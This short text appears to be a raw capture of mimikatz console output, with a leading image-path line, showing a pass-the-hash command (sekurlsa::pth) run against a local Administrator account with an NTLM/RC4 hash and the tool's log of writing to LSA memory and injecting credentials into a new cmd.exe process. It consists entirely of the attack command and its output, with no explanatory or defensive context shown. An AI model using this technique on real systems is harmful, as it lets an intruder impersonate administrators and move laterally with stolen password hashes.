 mimikatz # sekurlsa::pth /user:Administrator /domain:. /rc4:ccef208c6485269c20db2cad21734fe7
user    : Administrator
domain  : .
program : cmd.exe
impers. : no
NTLM    : ccef208c6485269c20db2cad21734fe7
  |  PID  4776
  |  TID  7928
  |  LSA Process is now R/W
  |  LUID 0 ; 14203740 (00000000:00d8bb5c)
  \_ msv1_0   - data copy @ 00000211F325EAB0 : OK !
  \_ kerberos - data copy @ 00000211F309A6C8
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 00000211F312BF48 (32) -> null
mimikatz #